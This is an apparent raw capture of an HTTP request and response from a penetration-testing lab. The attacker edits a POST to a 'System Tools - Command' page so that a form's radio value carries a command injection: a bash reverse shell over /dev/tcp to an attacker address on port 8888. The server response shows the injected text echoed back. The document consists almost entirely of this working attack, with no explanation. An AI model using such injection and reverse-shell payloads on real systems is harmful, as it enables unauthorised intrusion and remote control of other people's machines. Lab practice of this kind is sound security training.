 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.114.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://192.168.114.134
Connection: close
Referer: http://192.168.114.134/command.php
Cookie: PHPSESSID=seuueurrv1ov34av01vgp6fkv1
Upgrade-Insecure-Requests: 1
radio=bash+-i+>&+/dev/tcp/192.168.114.128/8888+0>&1&submit=Run
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk
Usage<br />
<input type="radio" name="radio" value="df -h">Disk
Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: bash -i ><br /><pre></pre><p><a
href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>